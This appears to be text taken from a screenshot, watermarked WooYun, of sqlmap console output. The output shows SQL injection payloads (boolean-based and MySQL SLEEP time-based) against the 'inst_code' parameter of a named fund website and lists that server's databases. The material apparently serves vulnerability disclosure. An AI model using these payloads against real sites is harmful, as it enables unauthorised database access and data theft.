 管理员: SQLmap.bat
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:51:31
[15:51:31] [INFO] resuming back-end DBMS 'mysql'
[15:51:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: inst_code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=instarea&c=infund&inst_code=80000220 AND 8456=8456
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=instarea&c=infund&inst_code=80000220 AND (SELECT * FROM (SELECT(S
LEEP(5)))KbCF)
---
[15:51:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:51:32] [INFO] fetching database names
[15:51:32] [INFO] fetching number of databases
[15:51:32] [INFO] resumed: 6
[15:51:32] [INFO] resumed: information_schema
[15:51:32] [INFO] resumed: caihui
[15:51:32] [INFO] resumed: caihui1
[15:51:32] [INFO] resumed: cqgd
[15:51:32] [INFO] resumed: mysql
[15:51:32] [INFO] resumed: performance_schema
available databases [6]:
[*] caihui
[*] caihui1
[*] cqgd
[*] information_schema
[*] mysql
[*] performance_schema
[15:51:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wy-fund.com'
[*] shutting down at 15:51:32
www.wooyun.org
F:\工具\SQLmap\SQLmap>
半: